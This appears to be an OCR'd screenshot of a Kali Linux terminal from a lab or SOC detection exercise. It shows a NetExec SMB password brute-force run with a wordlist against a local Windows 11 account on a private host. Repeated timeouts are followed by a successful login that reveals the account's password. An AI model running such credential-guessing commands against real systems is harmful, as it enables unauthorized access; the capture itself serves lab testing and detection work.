 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ date -u +"inicio: %H:%M:%S UTC"; nxc smb 10.0.10.20 -u joao.teste -p senhas.txt --local-auth; date
-u +"fim: %H:%M:%S UTC"
inicio: 05:43:46 UTC
SMB 10.0.10.20 445 SOC-WIN11 [*] Windows 11 / Server 2025 Build 26100 (name:SOC
-WIN11) (domain:SOC-WIN11) (signing:True) (SMBv1:None)
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [-] Connection Error: The NETBIOS connection with
the remote host timed out.
SMB 10.0.10.20 445 SOC-WIN11 [+] SOC-WIN11\joao.teste:Verao2026
fim: 05:44:18 UTC
Trash
KALI